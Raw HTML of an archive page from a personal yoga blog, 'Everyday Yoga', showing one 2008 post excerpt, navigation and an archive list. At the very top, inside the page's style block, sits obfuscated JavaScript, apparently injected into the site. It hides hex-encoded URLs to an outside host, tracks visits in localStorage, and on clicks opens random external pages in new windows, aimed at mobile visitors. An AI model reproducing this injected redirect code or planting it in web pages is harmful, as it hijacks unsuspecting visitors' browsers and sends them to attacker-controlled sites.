_0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x62\x45\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x68\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head><script type="text/javascript" src="/external.js"></script>  <!-- Ramdas addition -->
<body class="archive date wp-theme-forest wp-child-theme-MyForest">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <div id="jumbosearch">
    <span class="fa fa-remove closeicon"></span>
    <div class="form">
        <form role="search" method="get" class="search-form" action="https://everydayyoga.us/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>    </div>
</div>    <div id="top-bar">
    <div class="container">
        <div class="social-icons">
            	<a class="social-style hvr-ripple-out" href="https://www.facebook.com/ramdas.ormond"><i class="fa fa-facebook"></i></a>
		<a class="social-style hvr-ripple-out" href="https://twitter.com/RamdasO"><i class="fa fa-twitter"></i></a>
		<a class="social-style hvr-ripple-out" href="https://www.instagram.com/ramdaso"><i class="fa fa-instagram"></i></a>
	        </div>
        <div id="top-menu">
    </div>    </div>
</div>    <header id="masthead" class="site-header" role="banner">
    <div class="container masthead-container">
        <div class="site-branding">
                        <div id="text-title-desc">
                <h1 class="site-title title-font"><a href="https://everydayyoga.us/" rel="home">Everyday Yoga</a></h1>
                <h2 class="site-description">The Life and Sadhana of a Modern Yogi</h2>
            </div>
        </div>

        <div id="slickmenu"></div>
        <nav id="site-navigation" class="main-navigation" role="navigation">
    <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://everydayyoga.us"></i>Blog</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://everydayyoga.us/thoughts/"></i>Thoughts</a>
<ul class="sub-menu">
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://everydayyoga.us/what-is-yoga/"></i>What is Yoga?</a></li>
	<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://everydayyoga.us/an-lds-yogi/"></i>An LDS Yogi</a></li>
</ul>
</li>
<li id="menu-item-2141" class="ppr-rewrite menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.wasatchschoolofyoga.com/downloads/"></i>Downloads</a></li>
<li id="menu-item-2816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://bhaktihouse.us"></i>Bhakti House</a>
<ul class="sub-menu">
	<li id="menu-item-4284" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bhaktihouse.us/class-schedule/"></i>Teaching Schedule</a></li>
</ul>
</li>
</ul></div></nav><!-- #site-navigation -->
        <div id="top-links">
            
            <div id="searchicon">
                <i class="fa fa-search"></i>
            </div>

        </div>
    </div><!--#top-links-->

</header><!-- #masthead -->	
		   		
	<div class="mega-container">
		
						        	                   
	
		<div id="content" class="site-content container">
	<div id="primary" class="content-area col-md-8">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Day: <span>March 19, 2008</span></h1>			</header><!-- .page-header -->

						
				
<article id="post-315" class="col-md-6 col-sm-6 grid grid_2_column forest-grid post-315 post type-post status-publish format-standard hentry category-blogpost">

		<div class="featured-thumb col-md-12">
							<a href="https://everydayyoga.us/2008/03/19/weighty-matters/" title="Weighty Matters"><img alt="Weighty Matters" src="https://everydayyoga.us/wp-content/themes/forest/assets/images/placeholder2.jpg"></a>
						
			<div class="postedon"><span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://everydayyoga.us/2008/03/19/weighty-matters/" rel="bookmark"><time class="entry-date published" datetime="2008-03-19T12:52:13-06:00">Mar 19</time><time class="updated" datetime="2010-10-06T15:48:32-06:00">Oct 6</time></a></span></div>
			
		</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-12">
			<header class="entry-header">
				<h3 class="entry-title title-font"><a href="https://everydayyoga.us/2008/03/19/weighty-matters/" rel="bookmark">Weighty Matters</a></h3>
				<span class="entry-excerpt"><p>If you fail the Awareness Test as most people do, then it&#8217;s also possible that you missed the addition to the calendar on the right.&nbsp; The calendar now&#8230;</p>
</span>
				<span class="readmore"><a href="https://everydayyoga.us/2008/03/19/weighty-matters/">Read More</a></span>
			</header><!-- .entry-header -->
		</div><!--.out-thumb-->
					
</article><!-- #post-## -->
			
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="secondary" class="widget-area col-md-4" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title title-font">Search</h3><form role="search" method="get" class="search-form" action="https://everydayyoga.us/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title title-font">Subscriptions</h3><div class="menu-cust1-container"><ul id="menu-cust1" class="menu"><li id="menu-item-549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-549"><a href="http://everydayyoga.us/feed/" title="Subscribe to Everyday Yoga today!">Blog Feed</a></li>
<li id="menu-item-2038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2038"><a href="http://feedburner.google.com/fb/a/mailverify?uri=everydayyoga-us&#038;loc=en_US">Blog Feed by Email</a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1529"><a href="http://www.wasatchschoolofyoga.com/newsletter-signup/">Monthly News Email</a></li>
</ul></div></aside><aside id="collapsible-archive" class="widget widget_ara_collapsiblearchive">
	<!-- Collapsible Archive Widget starts here -->
	<script type="text/javascript">
	//<!--
	
		collapsiblearchive_toggle = function(listelement, listsign)
		{
			var listobject = document.getElementById(listelement);
			var sign = document.getElementById(listsign);
			if(listobject.style.display == 'block')
			{
				listobject.style.display = 'none';
				collapsiblearchive_togglesign(sign, true);
			}
			else
			{
				listobject.style.display = 'block';
				collapsiblearchive_togglesign(sign, false);
			}
		}
			collapsiblearchive_togglesign = function(element,visibility)
		{
			(visibility == false ? element.innerHTML = '<img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/minus.png" width="11" height="12" alt="" />&nbsp;' : element.innerHTML = '<img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;');
		}

	// -->
	</script>
	<h3 class="widget-title title-font">Archives</h3>

<ul>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2024','ara_ca_mosign2024')"><span id="ara_ca_mosign2024"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2024/">2024</a>&nbsp;(2)
		<ul id="ara_ca_mo2024" style="display:none">	
			<li><a href='https://everydayyoga.us/2024/10/'>October</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2024/02/'>February</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2023','ara_ca_mosign2023')"><span id="ara_ca_mosign2023"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2023/">2023</a>&nbsp;(4)
		<ul id="ara_ca_mo2023" style="display:none">	
			<li><a href='https://everydayyoga.us/2023/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/03/'>March</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2022','ara_ca_mosign2022')"><span id="ara_ca_mosign2022"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2022/">2022</a>&nbsp;(3)
		<ul id="ara_ca_mo2022" style="display:none">	
			<li><a href='https://everydayyoga.us/2022/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2022/10/'>October</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2021','ara_ca_mosign2021')"><span id="ara_ca_mosign2021"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2021/">2021</a>&nbsp;(4)
		<ul id="ara_ca_mo2021" style="display:none">	
			<li><a href='https://everydayyoga.us/2021/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/04/'>April</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2020','ara_ca_mosign2020')"><span id="ara_ca_mosign2020"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2020/">2020</a>&nbsp;(4)
		<ul id="ara_ca_mo2020" style="display:none">	
			<li><a href='https://everydayyoga.us/2020/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2020/08/'>August</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2020/07/'>July</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2019','ara_ca_mosign2019')"><span id="ara_ca_mosign2019"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2019/">2019</a>&nbsp;(13)
		<ul id="ara_ca_mo2019" style="display:none">	
			<li><a href='https://everydayyoga.us/2019/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2019/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2019/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2019/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/03/'>March</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/01/'>January</a>&nbsp;(3)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2018','ara_ca_mosign2018')"><span id="ara_ca_mosign2018"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2018/">2018</a>&nbsp;(28)
		<ul id="ara_ca_mo2018" style="display:none">	
			<li><a href='https://everydayyoga.us/2018/12/'>December</a>&nbsp;(11)</li>
	
			<li><a href='https://everydayyoga.us/2018/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2018/10/'>October</a>&nbsp;(7)</li>
	
			<li><a href='https://everydayyoga.us/2018/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2018/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2018/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2018/01/'>January</a>&nbsp;(3)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2017','ara_ca_mosign2017')"><span id="ara_ca_mosign2017"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2017/">2017</a>&nbsp;(8)
		<ul id="ara_ca_mo2017" style="display:none">	
			<li><a href='https://everydayyoga.us/2017/12/'>December</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2017/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2016','ara_ca_mosign2016')"><span id="ara_ca_mosign2016"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2016/">2016</a>&nbsp;(9)
		<ul id="ara_ca_mo2016" style="display:none">	
			<li><a href='https://everydayyoga.us/2016/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2016/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2016/01/'>January</a>&nbsp;(6)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2015','ara_ca_mosign2015')"><span id="ara_ca_mosign2015"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2015/">2015</a>&nbsp;(18)
		<ul id="ara_ca_mo2015" style="display:none">	
			<li><a href='https://everydayyoga.us/2015/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2015/08/'>August</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2015/05/'>May</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/03/'>March</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2015/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2014','ara_ca_mosign2014')"><span id="ara_ca_mosign2014"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2014/">2014</a>&nbsp;(26)
		<ul id="ara_ca_mo2014" style="display:none">	
			<li><a href='https://everydayyoga.us/2014/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/06/'>June</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/05/'>May</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/04/'>April</a>&nbsp;(9)</li>
	
			<li><a href='https://everydayyoga.us/2014/03/'>March</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/02/'>February</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2013','ara_ca_mosign2013')"><span id="ara_ca_mosign2013"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2013/">2013</a>&nbsp;(32)
		<ul id="ara_ca_mo2013" style="display:none">	
			<li><a href='https://everydayyoga.us/2013/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2013/11/'>November</a>&nbsp;(15)</li>
	
			<li><a href='https://everydayyoga.us/2013/10/'>October</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2013/09/'>September</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2013/07/'>July</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2013/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2013/05/'>May</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2012','ara_ca_mosign2012')"><span id="ara_ca_mosign2012"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2012/">2012</a>&nbsp;(23)
		<ul id="ara_ca_mo2012" style="display:none">	
			<li><a href='https://everydayyoga.us/2012/12/'>December</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/08/'>August</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/03/'>March</a>&nbsp;(17)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2011','ara_ca_mosign2011')"><span id="ara_ca_mosign2011"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2011/">2011</a>&nbsp;(10)
		<ul id="ara_ca_mo2011" style="display:none">	
			<li><a href='https://everydayyoga.us/2011/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2011/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2010','ara_ca_mosign2010')"><span id="ara_ca_mosign2010"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2010/">2010</a>&nbsp;(12)
		<ul id="ara_ca_mo2010" style="display:none">	
			<li><a href='https://everydayyoga.us/2010/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2010/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/01/'>January</a>&nbsp;(4)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2009','ara_ca_mosign2009')"><span id="ara_ca_mosign2009"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2009/">2009</a>&nbsp;(55)
		<ul id="ara_ca_mo2009" style="display:none">	
			<li><a href='https://everydayyoga.us/2009/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2009/10/'>October</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2009/09/'>September</a>&nbsp;(17)</li>
	
			<li><a href='https://everydayyoga.us/2009/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2009/06/'>June</a>&nbsp;(9)</li>
	
			<li><a href='https://everydayyoga.us/2009/05/'>May</a>&nbsp;(13)</li>
	
			<li><a href='https://everydayyoga.us/2009/04/'>April</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2009/03/'>March</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2009/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2008','ara_ca_mosign2008')"><span id="ara_ca_mosign2008"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2008/">2008</a>&nbsp;(53)
		<ul id="ara_ca_mo2008" style="display:none">	
			<li><a href='https://everydayyoga.us/2008/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2008/10/'>October</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2008/09/'>September</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2008/08/'>August</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2008/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2008/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2008/03/'>March</a>&nbsp;(13)</li>
	
			<li><a href='https://everydayyoga.us/2008/02/'>February</a>&nbsp;(13)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2007','ara_ca_mosign2007')"><span id="ara_ca_mosign2007"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2007/">2007</a>&nbsp;(9)
		<ul id="ara_ca_mo2007" style="display:none">	
			<li><a href='https://everydayyoga.us/2007/10/'>October</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2007/05/'>May</a>&nbsp;(1)</li>

		</ul>
	</li>
